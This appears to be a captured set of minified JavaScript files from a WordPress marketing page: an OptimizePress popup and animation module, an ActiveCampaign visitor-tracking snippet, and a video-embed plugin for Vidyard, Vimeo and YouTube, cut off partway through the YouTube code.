r=o[0],a=o[o.length-1];e.shiftKey&&t.activeElement===r?(e.preventDefault(),a.focus()):e.shiftKey||t.activeElement!==a||(e.preventDefault(),r.focus())}},t.addEventListener("keydown",this._openKeydownHandler,!0),this._focusInHandler=function(e){i&&(i.contains(e.target)||((i.querySelectorAll(n._focusablesSelector)[0]||i).focus(),e.stopPropagation()))},t.addEventListener("focusin",this._focusInHandler,!0),e.closeEl&&"A"===e.closeEl.tagName&&(e.closeEl.setAttribute("role","button"),e._closeKeyHandler=function(e){" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),n.close())},e.closeEl.addEventListener("keydown",e._closeKeyHandler)),i&&i.focus(),t.body.style.overflow="hidden"},_teardownA11yHandlers:function(e){var n=e.backdropEl;this._openKeydownHandler&&(t.removeEventListener("keydown",this._openKeydownHandler,!0),this._openKeydownHandler=null),this._focusInHandler&&(t.removeEventListener("focusin",this._focusInHandler,!0),this._focusInHandler=null),n&&e._backdropClick&&(n.removeEventListener("click",e._backdropClick),n.setAttribute("aria-hidden","true"),n.hidden=!0,delete e._backdropClick),e.closeEl&&e._closeKeyHandler&&(e.closeEl.removeEventListener("keydown",e._closeKeyHandler),delete e._closeKeyHandler),this._lastFocused&&"function"==typeof this._lastFocused.focus&&this._lastFocused.focus(),this._lastFocused=null,t.body.style.overflow=""},_modalShow:function(e,t){var n=e.element,i=this.wrapper,o=function(i){i&&i.target!==e.content||(i&&(i.target.removeEventListener("transitionend",o),i.target.removeEventListener("animationend",o)),e.dialogEl&&(e.dialogEl.setAttribute("aria-modal","true"),e.dialogEl.removeAttribute("aria-hidden")),this._setupA11yHandlers(e),this._trigger(n,"open",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);this._current=e.uuid,i&&i.classList.add("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-hide"),n.classList.remove("op3-popoverlay-show"),n.style.display="block",e.backdropEl&&(e.backdropEl.removeAttribute("aria-hidden"),e.backdropEl.hidden=!1),n.offsetHeight,n.classList.add("op3-popoverlay-show"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStart(),this._soundcloudStart()},_modalHide:function(e,t){var n=e.element,i=this.wrapper,o=function(r){r&&r.target!==e.content||(r&&(r.target.removeEventListener("transitionend",o),r.target.removeEventListener("animationend",o)),e.dialogEl&&e.dialogEl.setAttribute("aria-hidden","true"),this._teardownA11yHandlers(e),this._current=null,i&&i.classList.remove("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-show"),n.style.display="none",this._trigger(n,"close",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);e.interval&&(this.parent.clearInterval(e.interval),e.interval=null),n.classList.remove("op3-popoverlay-show"),n.classList.add("op3-popoverlay-hide"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStop(),this._soundcloudStop()},_popup:function(e){var t="op3-popoverlay-"+OP3.Meta.pageId+"-"+e.uuid;OP3.Cookie.get(t)||(e.cookieExpires&&OP3.Cookie.set(t,"1",{expires:e.cookieExpires}),this.open(e.uuid))},_videoStart:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");if(!n&&i&&e.setAttribute("src",i),t.matches('[data-op3-video-autoplay="1"]')){var o=t.closest(".op3-element").querySelector(".op3-video-image-overlay");o&&(o.style.display="none")}}})},_videoStop:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");"embed"===t.getAttribute("data-op3-video-source")&&t.setAttribute("data-op3-src",n),i&&e.setAttribute("src","")}})},_soundcloudStart:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){var t=e.getAttribute("src"),n=e.getAttribute("data-op3-src");t&&e.setAttribute("data-op3-src",t),!t&&n&&e.setAttribute("src",n)})},_soundcloudStop:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){e.setAttribute("src","")})},_handleLoad:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){var t=e.triggerEvent;return"load"===t||"load_delay"===t||"exitintent"===t&&this._isDevice&&e.useOnDevices}.bind(this)).forEach(function(e){var t=e.triggerEvent,n=e.useOnDevices,i="exitintent"!==t?e.delayTimer:0;n&&this._isDevice&&"exitintent"===t&&e.delayTimer>0&&(i=e.delayTimer),e.interval=this.parent.setTimeout(this._popup.bind(this,e),i)}.bind(this))},_handleExitIntent:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return"exitintent"===e.triggerEvent&&!this._isDevice}.bind(this)).forEach(function(e){var t="exitintent"!==e.triggerEvent?e.delayTimer:0;e.interval=this.parent.setTimeout(this._popup.bind(this,e),t)}.bind(this))},_handleClick:function(e){e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]')&&this._handleClickOpen(e),e.target.closest('.op3-popoverlay-background,.op3-popoverlay-close,[data-op-action="closePopoverlay"]')&&this._handleClickClose(e)},_handleClickOpen:function(e){e.preventDefault();var t=e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]'),n=t.getAttribute("data-op-popoverlay-trigger")||t.getAttribute("data-op3-popoverlay-trigger");this._elements[n]&&this.close(function(){this.open(n)}.bind(this))},_handleClickClose:function(e){e.preventDefault();var t=e.target.closest('[data-op3-element-type="popoverlay"]');t&&(t.getAttribute("data-op3-uuid")===this.current&&this.close())}},e.OP3=e.OP3||{},OP3.PopOverlay=new n}(window,document);document.addEventListener("DOMContentLoaded",function(t){var e,a,i=document.querySelectorAll("[data-op-animation-trigger]");i.length&&(e=new IntersectionObserver(function(t,e){t.forEach(function(t){var a=t.target,i=a.querySelector("[data-op-animation-loop]"),o=i&&i.parentElement===a&&"1"===i.getAttribute("data-op-animation-loop"),n=parseFloat(a.getAttribute("data-op-timeout"))||0;t.isIntersecting?(setTimeout(function(){a.setAttribute("data-op-animation-state","enter enter-active"),a.setAttribute("data-op-visibility-hidden","0")},n),o||e.unobserve(t.target)):o&&t.intersectionRatio<=0&&"enter enter-active"===a.getAttribute("data-op-animation-state")&&(e.unobserve(a),a.setAttribute("data-op-animation-state","enter"),a.setAttribute("data-op-visibility-hidden",1),setTimeout(function(){e.observe(a)},700))})}),a={load:function(t,e){setTimeout(function(){t.setAttribute("data-op-element-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter"),t.setAttribute("data-op-visibility-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter enter-active")},e)},scroll:function(t,a){e.observe(t)}},i.forEach(function(t){var e=t.getAttribute("data-op-animation-trigger");if(e&&"none"!==e){var i=parseFloat(t.getAttribute("data-op-timer-minutes"))||0,o=parseFloat(t.getAttribute("data-op-timer-seconds"))||0,n=e.indexOf("delay")>-1?1e3*(60*i+o):0,r=t.closest(".op3-element");r.setAttribute("data-op-animation-state","enter"),r.setAttribute("data-op-animation-style",t.getAttribute("data-op-animation-style")),r.setAttribute("data-op-timeout",n);var s=e.indexOf("load")>-1?"load":"scroll";a[s](r,n),"load"===e&&"1"===t.getAttribute("data-op-animation-loop")&&a.scroll(r,n)}}))});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fscg-hl02%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('23efef8e-15db-419e-881f-c4e3d891c7e4', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495
body_size: 4881
content:
(()=>{"use strict";var t,e,i,n,o,r,s={762:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.VidyardV4&&this.$("#yep-vidyard_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vidyard_api-js"),t.src="https://play.vidyard.com/embed/v4.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_mobile," 0")):this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_desktop," 0"))},e.prototype.setInterval=function(){var t=this;this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.$playerWrap.prepend(this.$('<img style="width: 100%; margin: auto; display: none;" class="vidyard-player-embed" src="https://play.vidyard.com/'+this.videoId+'.jpg" data-v="4" data-uuid="'+this.videoId+'" data-type="inline" />')),void 0===window.onVidyardAPI&&(window.onVidyardAPI=function(t){window.YEP.vidyard_ready=t}),this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.YEP.vidyard_ready||(window.clearInterval(t.readyInterval),window.YEP.vidyard_ready.api.addReadyListener((function(e,i){t.apiReady()})))}),200)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.initializeProgression(),this.isInstagram,this.player=window.VidyardV4.api.getPlayersByUUID(this.videoId)[0],this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.on("ready",(function(){t.onPlayerReady()})),!0)},e.prototype.pause=function(){this.player.pause(),this.isInstagram},e.prototype.play=function(){this.player.play()},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.setVolume(1),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?this.player.seek(this.lastProgression):this.player.seek(0),this.player.setVolume(1),this.play(),i.hide(),i.off("click.progression"),[2]}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||(this.player.setVolume(0),this.play())),this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.pause(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.seek(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.player.setVolume(1),this.pause(),this.play(),[2]}))}))}),20),[2]}))}))})),[2]}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.currentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=a},482:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.Vimeo&&this.$("#yep-vimeo_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vimeo_api-js"),t.src="https://player.vimeo.com/api/player.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","".concat(this.padding_bottom_mobile," 0 0 0")):this.$playerWrap.css("padding","".concat(this.padding_bottom_desktop," 0 0 0"))},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.Vimeo||(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;if(this.ready_once)return!1;this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression();var e=this.$("#yep_player_".concat(this.id)),i="https://player.vimeo.com/video/"+this.videoId+"?autopause=0&autoplay=0&byline=0&controls=1&dnt=1&responsive=1&playsinline=1&portrait=0&title=0";return this.isInstagram,e.attr("src",i),this.player=new window.Vimeo.Player(e[0]),this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.ready().then((function(){return t.onPlayerReady()})),!0},e.prototype.pause=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.pause(),this.isInstagram,[2]}))}))},e.prototype.play=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.play(),[2]}))}))},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){switch(e.label){case 0:return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?[4,this.player.setVolume(1)]:[3,2];case 1:return e.sent(),this.$videoOverlay.hide(),this.$playButtonBg.hide(),[3,5];case 2:return this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){switch(n.label){case 0:return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?[4,this.player.setCurrentTime(this.lastProgression)]:[3,2];case 1:return n.sent(),[3,4];case 2:return[4,this.player.setCurrentTime(0)];case 3:n.sent(),n.label=4;case 4:return[4,this.player.setVolume(1)];case 5:return n.sent(),[4,this.play()];case 6:return n.sent(),i.hide(),i.off("click.progression"),[2]}}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay?[3,5]:[4,this.player.setVolume(0)];case 3:return e.sent(),[4,this.play()];case 4:e.sent(),e.label=5;case 5:return this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return[4,this.pause()];case 1:return t.sent(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.setCurrentTime(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return this.player.setVolume(1),[4,this.pause()];case 1:return t.sent(),[4,this.play()];case 2:return t.sent(),[2]}}))}))}),20),[2]}))}))})),[2]}}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show()},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}))}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}))}),1e3)},e}(i(851).YEP);e.default=a},851:(t,e)=>{e.__esModule=!0,e.YEP=void 0;var i=function(){function t(t,e){var i=this;if(void 0!==window.YEP){this.ls=window.YEP.ls,this.id=t.id,this.type=void 0!==t.type?t.type:this.constructor.name,this.padding_bottom_desktop=t.padding_bottom_desktop||56.25,this.padding_bottom_mobile=t.padding_bottom_mobile||178,this.aspect_ratio_desktop=t.aspect_ratio_desktop,this.aspect_ratio_mobile=t.aspect_ratio_mobile,this.id_desktop=t.id_desktop,this.id_mobile=t.id_mobile,this.time_desktop=Number(t.time_desktop)||100,this.time_mobile=Number(t.time_mobile)||100,this.after_time_class=t.after_time_class||"after-time",this.after_close_class=t.after_close_class||"after-close",this.language=t.language||"it",this.banner_title=t.banner_title,this.banner_content=t.banner_content,this.banner_url=t.banner_url,this.banner_background_color=t.banner_background_color,this.banner_color=t.banner_color,this.banner_time_desktop=Number(t.banner_time_desktop)||100,this.banner_time_mobile=Number(t.banner_time_mobile)||100,this.banner_height_desktop=Number(t.banner_height_desktop)||0,this.banner_height_mobile=Number(t.banner_height_mobile)||0,this.disable_autoplay=t.disable_autoplay||t.disable_overlay,this.disable_overlay=t.disable_overlay,this.banner=!!("string"==typeof this.banner_title&&this.banner_title.length||"string"==typeof this.banner_content&&this.banner_content.length),this.i_doSomething_started=!1,this.i_banner_started=!1,this.tap=!1,this.isInstagram=!1,this.isFacebook=!1;var n=navigator.userAgent||navigator.vendor;n.indexOf("Instagram")>-1?this.isInstagram=!0:(n.indexOf("FBAN")>-1||n.indexOf("FBAV")>-1)&&(this.isFacebook=!0),this.done=this.disable_autoplay,this.ready_once=!1,this.firstClick=!1,this.lastProgression=0,this.progressionInterval=1e3,this.progressionKey="",this.progressionChecked=!1,this.trackingProgression=!1,this.videoId=null,this.$=e,this.isMobile=!1,this.size_letter="d",this.$(window).width()<=800&&(this.isMobile=!0,this.size_letter="m"),this.media_audio_m=t.media_audio_m,this.media_audio_d=t.media_audio_d,this.media_choice_m=t.media_choice_m,this.media_choice_d=t.media_choice_d,this.media_click_m=t.media_click_m,this.media_click_d=t.media_click_d,this.media_audio=this["media_audio_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/audio-").concat(this.size_letter,".png"),this.media_choice=this["media_choice_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/choice-").concat(this.size_letter,".png"),this.media_click=this["media_click_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/click-").concat(this.size_letter,".png"),this.$wrapper=this.$("#yep_wrapper_".concat(this.id)),this.$wrapper.css("aspect-ratio",this.isMobile?this.aspect_ratio_mobile:this.aspect_ratio_desktop),this.$videoOverlay=this.$(this.$wrapper.find(".video-overlay").get(0)),this.$playerWrap=this.$(this.$wrapper.find(".player-wrap").get(0)),this.$afterTime=this.$(".".concat(this.after_time_class)),this.$afterClose=this.$(".".concat(this.after_close_class)),this.$playButtonBg=this.$(this.$wrapper.find(".play-button-bg").get(0)),this.$coverTap=this.$(this.$wrapper.find(".coverTap").get(0)),this.$coverTapTop=this.$(this.$wrapper.find(".coverTapTop").get(0)),this.$coverTapBottom=this.$(this.$wrapper.find(".coverTapBottom").get(0)),this.$marginer=this.$(this.$wrapper.find(".marginer").get(0)),this.$spinner=this.$(this.$wrapper.find(".yep_spinner-container").get(0)),this.$((function(){i.$afterTime=i.$(".".concat(i.after_time_class)),i.$afterClose=i.$(".".concat(i.after_close_class)),i.$afterTime.hide(),i.inj(),i.setPadding(),i.setBanner(),i.setInterval()})),this.post_id=t.post_id}}return t.prototype.setBanner=function(){if(this.banner&&(this.$banner=this.$(this.$wrapper.find(".yep_banner").get(0)),this.$banner)){var t=this.isMobile?this.banner_height_mobile:this.banner_height_desktop;t&&this.$banner.css("height",String(t)+"%"),this.$(this.$banner.find("a")).on("click",(function(t){return t.stopPropagation()}))}},t.prototype.resizeOverlay=function(){if(this.$player=this.$player||this.$("#yep_player_".concat(this.id)),this.$player.is(":visible")){var t=this.$player.outerHeight();if(0===Number(t))return!1;var e=this.$player.outerWidth(),i=.15*t;this.$coverTapTop.height(i),this.$coverTapBottom.height(i),this.$coverTap.width(e),this.$coverTapTop.width(e),this.$coverTapBottom.width(e),this.$coverTapBottom.css("top",String(t-i)+"px"),this.disable_overlay||this.$videoOverlay.height(t);var n=this.$playerWrap.outerHeight()-this.$playerWrap.height();return this.$marginer.css("margin-top","-"+String(n-t)+"px"),!0}return!1},t.prototype.initializeProgression=function(){this.ls&&(this.progressionKey="yep_".concat(this.type,".").concat(this.id_desktop,"-").concat(this.id_mobile),this.lastProgression=Number(window.localStorage.getItem(this.progressionKey)),window.localStorage.setItem(this.progressionKey,String(this.lastProgression)))},t.prototype.maybeVideoContent=function(){var t=this;if(!window.YEP.video_content_done&&this.$("#video_content").length){var e={action:"video_content",post_id:this.post_id};this.$.post(window.YEP.ajax_url,e,(function(e){t.$("#video_content").html(e),window.YEP.video_content_done=!0}))}},t.prototype.maybeAfterTime=function(){var t;(null===(t=window.YEP)||void 0===t?void 0:t.afterTime)&&window.YEP.afterTime(this)},t.prototype.trackProgression=function(t){var e=this;return!this.trackingProgression&&!this.isInstagram&&(this.trackingProgression=!0,window.setInterval((function(){Promise.resolve(t.bind(e.player)()).then((function(t){t>e.lastProgression&&(e.lastProgression=t,window.YEP.ls&&window.localStorage.setItem(e.progressionKey,String(e.lastProgression)))}))}),1e3),!0)},t.prototype.addEventLog=function(t){},t}();e.YEP=i},375:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});e.__esModule=!0;var r=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.YT&&this.$("#iframe-api_js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","iframe-api_js"),t.src="https://www.youtube.com/iframe_api";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding-bottom",this.padding_bottom_mobile):this.$playerWrap.css("padding-bottom",this.padding_bottom_desktop)},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){!t.ready_once&&"YT"in window&&"loaded"in window.YT&&window.YT.loaded&&(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression(),this.player=new window.YT.Player("yep_player_".concat(this.id),{height:void 0,width:void 0,host:"https://www.youtube-nocookie.com",playerVars:{playsinline:1,controls:0,rel:0,showinfo:0,autoplay:this.disable_autoplay?0:1,fs:1,modestbranding:1},videoId:this.videoId,events:{onReady:function(e){return t.onPlayerReady()},onStateChange:function(e){return t.onPlayerStateChange(e)}}}),this.$(window).on("resize",(function(){return t.resizeOverlay()})),!0)},e.prototype.muteAndPlay=function(t){var e=this;if(void 0===t)t=0;else if(t>=10)return!1;return this.player.isMuted()||(this.player.mute(),this.player.playVideo(),setTimeout((function(){e.muteAndPlay(t+1)}),50)),!0},e.prototype.onPlayerReady=function(){var t=this;this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.unMute(),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){var 